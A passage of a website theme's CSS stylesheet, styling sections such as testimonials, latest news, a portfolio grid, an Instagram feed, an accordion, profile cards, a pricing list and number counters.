@media (min-width: 768px) { .testimonial__container::before { left: -1.38889rem; } }
.testimonial__container::after { content: '“'; right: -0.83333rem; bottom: 2.22222rem; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
@media (min-width: 768px) { .testimonial__container::after { right: -1.38889rem; } }
.testimonial blockquote { font-size: 1.11111rem; text-align: center; margin-bottom: 1.44444rem; }
.testimonial__author { display: inline-block; color: #d80019; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; vertical-align: middle; text-transform: uppercase; }
.testimonial__author-container { text-align: center; }
.testimonial__author-name { display: inline-block; font-style: normal; }
.testimonial__author-description { display: inline-block; }
.testimonial__rating { color: #fac800; }
.testimonial__carousel { color: #d80019; font-size: 1.66667rem; vertical-align: middle; padding: 0 0.94444rem; }
.testimonial__carousel:focus { color: #d80019; }
.testimonial__carousel:hover { color: #b90015; }

/* 05.22. Latest News */
.latest-news { margin-bottom: 0; border: 0; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.latest-news__image { display: block; overflow: hidden; }
.latest-news__image img { transition: all 300ms ease-out; width: 100%; }
.latest-news__image:focus img, .latest-news__image:hover img { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.latest-news__content { padding: 1.83333rem 1.66667rem 1rem; }
.latest-news__title { font-size: 1.11111rem; text-transform: uppercase; }
.latest-news__title a { color: #3b3331; }
.latest-news__title a:focus, .latest-news__title a:hover { color: #3b3331; }
.latest-news__excerpt { font-size: 0.83333rem; margin-bottom: 0.66667rem; }
.latest-news--featured .latest-news__content, .latest-news--block .latest-news__content { position: relative; }
.latest-news--featured .latest-news__date, .latest-news--block .latest-news__date { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; }
.latest-news--featured .latest-news__read-more, .latest-news--block .latest-news__read-more { position: relative; display: inline-block; width: 100%; margin-top: 0.33333rem; padding-top: 1.11111rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; }
.latest-news--featured .latest-news__read-more::before, .latest-news--block .latest-news__read-more::before { position: absolute; content: ''; width: 100%; height: 2px; top: 0; left: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.latest-news--featured { background: #f7f7f7 url("assets/images/zig_zag.svg"); background-size: cover; padding: 1.66667rem; box-shadow: none; }
@media (min-width: 544px) { .latest-news--featured { padding: 1.66667rem 1.66667rem 1.66667rem calc(50% - 0.83333rem); } }
.latest-news--featured .latest-news__content { background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.latest-news--featured .latest-news__title { margin-bottom: 0.44444rem; }
.latest-news--featured .latest-news__read-more::after { position: absolute; content: ''; background-image: url("assets/images/zig_zag_single.svg"); background-size: 80%; background-repeat: no-repeat; background-position: top right; top: -0.44444rem; bottom: 0; right: -1.66667rem; left: 0; }
.latest-news--block { background-color: #ffffff; }
.latest-news--inline { display: block; }
.latest-news--inline .latest-news__content { padding: 1.16667rem 1.66667rem 0.88889rem; }
.latest-news--inline .latest-news__title { font-size: 0.88889rem; margin-bottom: 0.16667rem; }
.latest-news--inline .latest-news__date { font-size: 0.77778rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; color: #888888; }
.latest-news--inline:focus, .latest-news--inline:hover { background-color: #f7f7f7; text-decoration: none; }
.latest-news--more-news { position: relative; display: block; background-color: #ffffff; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; padding: 1rem 1.66667rem; color: #5897cc; }
.latest-news--more-news:focus, .latest-news--more-news:hover { text-decoration: none; background-color: #f7f7f7; color: #5897cc; }

/* 05.23. Portfolio Grid */
.portfolio-grid { position: relative; }
.portfolio-grid__header { position: relative; display: inline-block; margin-bottom: 1.66667rem; width: 100%; }
@media (min-width: 992px) { .portfolio-grid__header { margin-bottom: 2.22222rem; } }
.portfolio-grid__title { display: inline-block; font-size: 1.66667rem; margin-top: 0.83333rem; margin-bottom: 2.5rem; text-transform: uppercase; }
@media (min-width: 992px) { .portfolio-grid__title { margin-top: 0.61111rem; margin-bottom: 0; } }
.portfolio-grid__title + .portfolio-grid__nav { margin-top: 0; }
@media (min-width: 992px) { .portfolio-grid__title + .portfolio-grid__nav { float: right; } }
.portfolio-grid__nav { margin: 0; font-size: 0; list-style: none; overflow: hidden; position: relative; background-color: #f2f2f2; border: 1px solid #dddddd; padding: 0 1.66667rem; margin-top: 4.44444rem; }
@media (min-width: 992px) { .portfolio-grid__nav { display: inline-block; overflow: visible; position: static; background-color: transparent; border: 0; padding: 0; margin-top: 0; } }
.portfolio-grid__nav-item { position: relative; text-overflow: ellipsis; text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; border-top: 1px solid #dddddd; }
@media (min-width: 992px) { .portfolio-grid__nav-item { display: inline-block; border-top: 0; } }
@media (min-width: 992px) { .portfolio-grid__nav-item:not(:last-of-type)::after { position: absolute; content: ''; right: -2px; top: calc(50% - 0.55556rem); background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); width: 2px; height: 1.11111rem; } }
.portfolio-grid__nav-item:last-of-type .portfolio-grid__nav-link { padding-right: 0; }
.portfolio-grid__nav-item .funky-underline { opacity: 0; }
.portfolio-grid__nav-item.is-active { position: absolute; top: 0; left: 1.66667rem; right: 1.66667rem; color: #3b3331; border-top: 0; }
@media (min-width: 992px) { .portfolio-grid__nav-item.is-active { position: relative; left: 0; right: 0; } }
.portfolio-grid__nav-item.is-active .funky-underline { opacity: 1; }
.portfolio-grid__nav-item.is-active > .portfolio-grid__nav-link { color: #3b3331; }
.portfolio-grid__nav-item.is-active > .portfolio-grid__nav-link:focus, .portfolio-grid__nav-item.is-active > .portfolio-grid__nav-link:hover { color: #3b3331; }
.portfolio-grid__nav-item:hover .funky-underline { opacity: 1; }
.portfolio-grid__nav-link { display: block; font-size: 0.88889rem; padding-top: 1rem; padding-bottom: 1rem; color: #888888; transition: all 100ms ease-out; }
@media (min-width: 992px) { .portfolio-grid__nav-link { display: inline-block; font-size: 0.83333rem; padding: 1.11111rem 1.11111rem 1rem; } }
.portfolio-grid__nav-link:focus, .portfolio-grid__nav-link:hover { text-decoration: none; color: #3b3331; }
.portfolio-grid__mobile-filter { position: absolute; right: 0; top: 0.16667rem; z-index: 2; height: 3.33333rem; line-height: 3rem; padding-top: 0; padding-bottom: 0; }
.portfolio-grid__arrow { position: relative; display: inline-block; text-align: center; width: 3.33333rem; height: 3.33333rem; line-height: 3.77778rem; background-color: rgba(0, 0, 0, 0.1); color: #888888; -webkit-flex: 0 0 calc(50% - 15rem/18); -ms-flex: 0 0 calc(50% - 15rem/18); flex: 0 0 calc(50% - 15rem/18); transition: all 100ms ease-out; -webkit-transform: rotate(25deg); transform: rotate(25deg); }
@media (min-width: 992px) { .portfolio-grid__arrow { -webkit-flex: 0 0 3.33333rem; -ms-flex: 0 0 3.33333rem; flex: 0 0 3.33333rem; } }
.portfolio-grid__arrow .fa { font-size: 1.66667rem; -webkit-transform: rotate(-25deg); transform: rotate(-25deg); }
@media (min-width: 1280px) { .portfolio-grid__arrow { position: absolute; top: 50%; } }
.portfolio-grid__arrow--left { padding-right: 0.11111rem; margin-left: calc(50% - 4.72222rem); margin-right: 2.77778rem; }
@media (min-width: 1280px) { .portfolio-grid__arrow--left { left: -85px; margin-left: 0; margin-right: 0; } }
.portfolio-grid__arrow--right { padding-left: 0.11111rem; }
@media (min-width: 1280px) { .portfolio-grid__arrow--right { right: -85px; } }
.portfolio-grid__arrow:focus { background-color: #ffffff; color: #888888; }
.portfolio-grid__arrow:hover { background-color: #ffffff; color: #3b3331; }
.portfolio-grid__card { display: block; color: #888888; border: 0; margin-bottom: 1.66667rem; transition: all 100ms ease-out; }
.portfolio-grid__card-block { position: relative; padding: 1.27778rem 1.38889rem 0.83333rem; border: 1px solid #e8e8e8; transition: all 100ms ease-out; }
.portfolio-grid__card-img { width: 100%; }
.portfolio-grid__card-img + .portfolio-grid__card-block { border-top: 1px solid transparent; }
.portfolio-grid__card-price { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; left: 1.38889rem; }
.portfolio-grid__card-title { font-size: 0.83333rem; margin-bottom: 0.11111rem; text-transform: uppercase; transition: all 100ms ease-out; }
.portfolio-grid__card-items { position: relative; font-size: 0.83333rem; margin-top: 0.66667rem; padding-top: 0.66667rem; }
.portfolio-grid__card-items::before { position: absolute; content: ''; top: 0; left: 0; width: 100%; height: 2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.portfolio-grid__card-item { margin-bottom: 0; }
.portfolio-grid__card-item .fa { width: 1rem; }
.portfolio-grid__card:focus, .portfolio-grid__card:hover { text-decoration: none; color: #888888; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.portfolio-grid__card:focus .portfolio-grid__card-block, .portfolio-grid__card:hover .portfolio-grid__card-block { border: 1px solid transparent; }
.portfolio-grid__card--dummy { position: relative; background-color: #ffffff; border: 2px dashed transparent; box-shadow: none; }
.portfolio-grid__card--dummy::before, .portfolio-grid__card--dummy::after { position: absolute; content: ''; top: 0; width: 2px; height: 100%; background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.portfolio-grid__card--dummy::before { left: -2px; }
.portfolio-grid__card--dummy::after { right: -2px; }
.portfolio-grid__card--dummy .fa { color: #cccccc; }
.portfolio-grid__card--dummy .portfolio-grid__card-block { position: relative; padding: 1.38889rem; border: 0; }
.portfolio-grid__card--dummy .portfolio-grid__card-block::before, .portfolio-grid__card--dummy .portfolio-grid__card-block::after { position: absolute; content: ''; left: -2px; height: 2px; width: calc(100% + 4px); background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.portfolio-grid__card--dummy .portfolio-grid__card-block::before { top: -2px; }
.portfolio-grid__card--dummy .portfolio-grid__card-block::after { bottom: -2px; }
.portfolio-grid__card--dummy .portfolio-grid__card-title { color: #3b3331; font-size: 1rem; margin-top: 0.83333rem; margin-bottom: 0.27778rem; }
.portfolio-grid__card--dummy .portfolio-grid__card-text { line-height: 1.2; font-size: 0.88889rem; margin-bottom: 1.11111rem; }
.portfolio-grid__card--dummy.portfolio-grid__card:focus .portfolio-grid__card-block, .portfolio-grid__card--dummy.portfolio-grid__card:hover .portfolio-grid__card-block { border: 0; }
.portfolio-grid__card--dummy.portfolio-grid__card:focus .portfolio-grid__card-title, .portfolio-grid__card--dummy.portfolio-grid__card:hover .portfolio-grid__card-title { color: #3b3331; }
.portfolio-grid__cta { white-space: inherit; }
.portfolio-grid--slider .portfolio-grid__header { border-bottom-color: rgba(0, 0, 0, 0.1); padding-bottom: 0.83333rem; }
@media (min-width: 992px) { .portfolio-grid--slider .portfolio-grid__header { padding-bottom: 0; } }
.portfolio-grid--slider.is-nav-arrows-hidden .portfolio-grid__arrow { display: none; }
.portfolio-grid--slider.is-nav-arrows-hidden .portfolio-grid__header { padding-bottom: 0; }
@-webkit-keyframes fadeout { from { opacity: 1; -webkit-transform: scale(1); transform: scale(1); }
  to { opacity: 0; -webkit-transform: scale(0); transform: scale(0); } }
@keyframes fadeout { from { opacity: 1; -webkit-transform: scale(1); transform: scale(1); }
  to { opacity: 0; -webkit-transform: scale(0); transform: scale(0); } }
.portfolio-grid .is-fadeout { -webkit-animation: fadeout ease-in-out 0.2s 1 forwards; animation: fadeout ease-in-out 0.2s 1 forwards; }
.portfolio-grid .is-fadein { -webkit-animation: fadeout ease-in-out 0.2s 1 reverse forwards; animation: fadeout ease-in-out 0.2s 1 reverse forwards; }
.portfolio-grid .carousel-inner > .carousel-item { margin: 0 0.16667rem; }
.portfolio-grid--dark .portfolio-grid__title { color: #ffffff; }
.portfolio-grid--dark .portfolio-grid__nav { background-color: rgba(255, 255, 255, 0.1); border-color: rgba(255, 255, 255, 0.2); }
@media (min-width: 992px) { .portfolio-grid--dark .portfolio-grid__nav { background-color: transparent; border: 0; } }
.portfolio-grid--dark .portfolio-grid__nav-item { border-top-color: rgba(255, 255, 255, 0.2); }
@media (min-width: 992px) { .portfolio-grid--dark .portfolio-grid__nav-item { border-top: 0; } }
.portfolio-grid--dark .portfolio-grid__nav-item.is-active > .portfolio-grid__nav-link { color: #ffffff; }
@media (min-width: 992px) { .portfolio-grid--dark .portfolio-grid__nav-item:not(:last-of-type)::after { background: repeating-linear-gradient(180deg, rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2) 2px, transparent 0, transparent 6px); } }
.portfolio-grid--dark .portfolio-grid__nav-link { color: rgba(255, 255, 255, 0.5); }
.portfolio-grid--dark .portfolio-grid__nav-link:hover { color: #ffffff; }
.portfolio-grid--dark .portfolio-grid__arrow { background-color: rgba(255, 255, 255, 0.1); color: #ffffff; }

/* 05.24. Instagram */
.pw-instagram { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; }
@media (min-width: 768px) { .pw-instagram { -webkit-flex-flow: row nowrap; -ms-flex-flow: row nowrap; flex-flow: row nowrap; } }
.pw-instagram__item { display: block; -webkit-flex-basis: calc(50% - 0.22222rem); -ms-flex-preferred-size: calc(50% - 0.22222rem); flex-basis: calc(50% - 0.22222rem); transition: -webkit-transform 200ms ease-out, -webkit-filter 200ms ease-out; transition: transform 200ms ease-out, filter 200ms ease-out; transition: transform 200ms ease-out, filter 200ms ease-out, -webkit-transform 200ms ease-out, -webkit-filter 200ms ease-out; opacity: .7; -webkit-filter: grayscale(100%); filter: grayscale(100%); margin: 0.11111rem; will-change: transform; }
@media (min-width: 768px) { .pw-instagram__item { -webkit-flex-basis: auto; -ms-flex-preferred-size: auto; flex-basis: auto; } }
.pw-instagram__item:hover { -webkit-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1); opacity: 1; z-index: 10; -webkit-filter: inherit; filter: inherit; }
.pw-instagram__item--cta { position: relative; background-color: #16639c; -webkit-filter: none; filter: none; opacity: 1; }
.pw-instagram__item--cta .pw-instagram__photo { visibility: hidden; }
@media (min-width: 1200px) { .pw-instagram__item--cta .pw-instagram__photo { display: none; } }
.pw-instagram__item--cta:focus, .pw-instagram__item--cta:hover { text-decoration: none; }
.pw-instagram__item--cta .fa { position: absolute; color: #ffffff; font-size: 1.66667rem; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
@media (min-width: 1200px) { .pw-instagram__item--cta .fa { left: 1.11111rem; top: inherit; bottom: 0.83333rem; -webkit-transform: inherit; transform: inherit; } }
.pw-instagram__photo { opacity: 1; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); width: 100%; }
.pw-instagram__title { display: none; }
@media (min-width: 1200px) { .pw-instagram__title { display: block; text-transform: uppercase; font-size: 0.83333rem; color: #ffffff; padding: 0.83333rem 1.11111rem 0; } }
.pw-instagram__text { display: none; }
@media (min-width: 1200px) { .pw-instagram__text { display: block; font-size: 0.77778rem; color: rgba(255, 255, 255, 0.5); padding: 0 1.11111rem; } }
.pw-instagram__loader { display: inline-block; width: 100%; text-align: center; }

/* 05.25. Skype Button */
.skype-button { position: relative; display: block; padding: 0.66667rem 0.61111rem; background-color: #1fa7da; border-radius: 0.11111rem; transition: all 100ms ease-out; }
.skype-button .fa { font-size: 2.22222rem; float: right; color: #79cae9; transition: all 100ms ease-out; }
.skype-button:focus, .skype-button:hover { background-color: #1ea0d1; }
.skype-button:focus .fa, .skype-button:hover .fa { color: #8fd3ed; }
.skype-button__title { display: inline-block; padding: 0.38889rem 0.83333rem 0.38889rem 0.55556rem; margin: 0; color: #ffffff; font-size: 0.83333rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; }

/* 05.26. Opening Time */
.time-table { display: block; }
.time-table .week-day { padding: 0; margin-bottom: 0.5rem; font-size: 0.77778rem; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
.time-table .week-day dt { padding-right: 0.55556rem; }
.time-table .week-day dd { padding-left: 0.55556rem; }
.time-table .week-day dt, .time-table .week-day dd { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; display: inline-block; margin-bottom: 0; }
.time-table .week-day.today { color: #d80019; }
.time-table .week-day:last-of-type { margin-bottom: 0; }
.time-table .additional-info { font-size: 0.77778rem; margin-right: 0.5rem; }
.time-table .widget-title { position: relative; font-size: 0.83333rem; text-transform: uppercase; text-align: center; padding-bottom: 1.33333rem; margin-bottom: 0.55556rem; }
.time-table .widget-title::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.popover-icon-box-content .time-table .week-day.today { color: #cccccc; }

/* 05.27. Brochure Box */
.brochure-box { position: relative; display: block; padding: 0.88889rem 1.11111rem 0.61111rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.brochure-box__icon { vertical-align: middle; }
.brochure-box .fa { display: inline-block; text-align: center; font-size: 1.22222rem; color: #888888; width: 1.66667rem; transition: all 100ms ease-out; }
.brochure-box__text { display: inline-block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.88889rem; text-transform: uppercase; color: #888888; margin-left: 0.38889rem; transition: all 100ms ease-out; }
.brochure-box:focus, .brochure-box:hover { text-decoration: none; }
.brochure-box:focus .fa, .brochure-box:hover .fa { color: #3b3331; }
.brochure-box:focus .brochure-box__text, .brochure-box:hover .brochure-box__text { color: #3b3331; }

.widget-brochure-box + .widget-brochure-box { margin-top: -30px; }

/* 05.28. Accordion */
.accordion { background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.accordion__panel .panel-title a { position: relative; display: block; padding: 1.27778rem 3.05556rem 1.22222rem 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.77778rem; text-transform: uppercase; color: #d80019; border-top: 2px solid transparent; transition: all 100ms ease-out; }
.accordion__panel .panel-title a::before { position: absolute; content: ''; width: calc(100% - 2.77778rem); height: 2px; left: 1.38889rem; top: -2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.accordion__panel .panel-title a::after { position: absolute; content: '\f068'; font-family: 'FontAwesome'; right: 1.27778rem; top: calc(50% - 0.69444rem); width: 1.38889rem; height: 1.38889rem; text-align: center; line-height: 1.44444rem; }
.accordion__panel .panel-title a.collapsed { color: #3b3331; }
.accordion__panel .panel-title a.collapsed::after { content: '\f067'; }
.accordion__panel .panel-title a:focus { text-decoration: none; }
.accordion__panel .panel-title a:hover { text-decoration: none; color: #d80019; }
.accordion__panel:first-of-type a::before { display: none; }
.accordion__content .panel-body { position: relative; font-size: 0.88889rem; padding: 1.11111rem 3.05556rem 1.11111rem 1.66667rem; border-top: 2px solid transparent; }
.accordion__content .panel-body::before { position: absolute; content: ''; width: calc(100% - 2.77778rem); height: 2px; left: 1.38889rem; top: -2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.accordion h4 { margin: 0; }
.accordion .more-link { position: relative; display: block; border: 0; border-top: 2px solid transparent; margin-bottom: 0; margin-top: 0; padding: 1.05556rem 3.05556rem 1rem 1.66667rem; transition: all 100ms ease-out; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.77778rem; text-transform: uppercase; color: #3b3331; }
.accordion .more-link::before { position: absolute; content: ''; width: calc(100% - 2.77778rem); height: 2px; left: 1.38889rem; top: -2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.accordion .more-link::after { position: absolute; content: '\f0c9'; font-family: 'FontAwesome'; font-size: 0.72222rem; right: 1.27778rem; top: calc(50% - 0.69444rem); width: 1.38889rem; height: 1.38889rem; text-align: center; line-height: 1.44444rem; }
.accordion .more-link:focus, .accordion .more-link:hover { text-decoration: none; color: #d80019; }

/* 05.29. Person Profile */
.person-profile { border: 0; }
.person-profile:focus .slick-arrow, .person-profile:hover .slick-arrow { opacity: 1; visibility: visible; }
.person-profile__container { position: relative; padding: 2.22222rem 2.22222rem 1.5rem; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.person-profile__label { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; left: 2.22222rem; }
.person-profile__name { text-transform: uppercase; font-size: 1.33333rem; margin-bottom: 0.66667rem; }
.person-profile__description { font-size: 0.88889rem; }
.person-profile__skills { position: relative; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.72222rem; text-transform: uppercase; color: #bbbbbb; padding-top: 1.11111rem; }
.person-profile__skills::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.person-profile__skills + .person-profile__tags { padding-top: 0.16667rem; }
.person-profile__skills + .person-profile__tags::before { display: none; }
.person-profile__skill { margin-bottom: 0.33333rem; }
.person-profile__skill-rating { margin-left: 0.27778rem; color: #3b3331; }
.person-profile__tags { position: relative; padding-top: 1.11111rem; }
.person-profile__tags::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.person-profile__tag { display: inline-block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.72222rem; text-transform: uppercase; padding: 0.25rem 0.55556rem; margin-bottom: 0.16667rem; background-color: #f7f7f7; color: #bbbbbb; transition: all 100ms ease-out; }
.person-profile__social-icons { position: relative; margin-top: 1.11111rem; padding-top: 0.61111rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.72222rem; text-transform: uppercase; color: #bbbbbb; }
.person-profile__social-icons::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.person-profile__social-icon { font-size: 1.33333rem; color: #d80019; margin-left: 0.27778rem; }
.person-profile__social-icon:first-of-type { margin-left: 0.38889rem; }
.person-profile__social-icon .fa { vertical-align: middle; }
.person-profile__social-icon:focus, .person-profile__social-icon:hover { color: #bf0016; }
.person-profile__carousel { font-size: 0; }
.person-profile__carousel .slick-arrow { position: absolute; opacity: 0; visibility: hidden; z-index: 10; top: calc(50% - 1.66667rem); width: 3.33333rem; height: 3.33333rem; background-color: rgba(255, 255, 255, 0.7); color: rgba(0, 0, 0, 0.5); border: 0; transition: all 100ms ease-out; }
.person-profile__carousel .slick-arrow:focus { outline: none; }
.person-profile__carousel .slick-arrow:hover { background-color: rgba(255, 255, 255, 0.9); color: rgba(0, 0, 0, 0.7); }
.person-profile__carousel .slick-arrow .fa { font-size: 1.11111rem; line-height: 3.44444rem; }
.person-profile__carousel .slick-prev { left: 2.22222rem; }
.person-profile__carousel .slick-prev .fa { padding-right: 0.11111rem; }
.person-profile__carousel .slick-next { right: 2.22222rem; }
.person-profile__carousel .slick-next .fa { padding-left: 0.11111rem; }
.person-profile__carousel-item--video { position: relative; padding-bottom: 56.25%; /* 16:9 */ height: 0; }
.person-profile__carousel-item--video iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* 05.30. Pricing List */
.pricing-list__item { font-size: 0rem; margin-bottom: 0.44444rem; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; }
.pricing-list__item:last-of-type { margin-bottom: 0; }
.pricing-list__item:last-of-type .pricing-list__description { margin-bottom: 0; }
.pricing-list__badge, .pricing-list__title, .pricing-list__price { display: inline-block; }
.pricing-list__badge { font-size: 0.72222rem; text-transform: uppercase; line-height: 1; color: #ffffff; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; background-color: #d80019; padding: 0.38889rem 0.38889rem 0.27778rem; margin-top: -2px; }
.pricing-list__badge + .pricing-list__title { padding-left: 0.5rem; }
.pricing-list__title { text-transform: uppercase; font-size: 0.83333rem; font-weight: 800; color: #3b3331; padding-right: 0.11111rem; }
.pricing-list__line { position: relative; -webkit-flex: 1; -ms-flex: 1; flex: 1; }
.pricing-list__line::after { position: absolute; content: ''; height: 2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); top: 0.77778rem; left: 0.55556rem; width: calc(100% - 1.11111rem); }
.pricing-list__price { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; padding-left: 0.11111rem; color: #3b3331; float: right; padding-top: 1px; }
.pricing-list__description { margin-top: 0.11111rem; margin-bottom: 0.72222rem; font-size: 0.83333rem; width: 100%; }
.pricing-list__widget-title h3 { font-size: 1.5rem; margin-bottom: 0.77778rem; }

/* 05.31. Contact Profile */
.contact-profile { border: 0; }
.contact-profile__container { position: relative; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); padding: 1.44444rem 2.22222rem 0.72222rem; }
.contact-profile__label { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; left: 2.22222rem; }
.contact-profile__name { position: relative; text-transform: uppercase; font-size: 1.11111rem; padding-bottom: 1rem; margin-bottom: 0.66667rem; }
.contact-profile__name::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.contact-profile__item { padding-bottom: 0.27778rem; }
.contact-profile__icon { float: left; width: 1.66667rem; margin-top: -0.11111rem; }
.contact-profile__text { margin-left: 1.66667rem; margin-bottom: 0; font-size: 0.88889rem; }
.contact-profile__social-icons { position: relative; padding-top: 0.88889rem; margin-top: 0.55556rem; }
.contact-profile__social-icons::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.contact-profile__social-icon { color: #d80019; font-size: 1.22222rem; margin-right: 0.27778rem; }
.contact-profile__social-icon:focus, .contact-profile__social-icon:hover { color: #bf0016; }

/* 05.32. Number Counter */
.number-counters { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; }
@media (min-width: 992px) { .number-counters { -webkit-flex-direction: row; -ms-flex-direction: row; flex-direction: row; } }

.number-counter { -webkit-flex: 1; -ms-flex: 1; flex: 1; transition: all 100ms ease-out; margin-bottom: 1.66667rem; }
@media (min-width: 992px) { .number-counter { margin-right: 1.66667rem; margin-bottom: 0; } }
.number-counter:last-of-type { margin-bottom: 0; }
@media (min-width: 992px) { .number-counter:last-of-type { margin-right: 0; } }
.number-counter__number { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 300; color: #3b3331; font-size: 2rem; line-height: 1; }
.number-counter__title { font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-weight: normal; font-size: 1rem; color: #888888; margin-top: 0.22222rem; }
.number-counter__bar { position: relative; height: 3px; width: 100%; background-color: #dddddd; margin-top: 0.55556rem; }
.number-counter__bar--progress { left: 0; width: 0; height: inherit; background: linear-gradient(90deg, #d80019, #5897cc); transition: all 1s ease-out; }
.in-view .number-counter__bar--progress { width: 80%; }

.shaka-table { width: 100%; max-width: 100%; color: #888888; font-size: 0.83333rem; border: 0; }
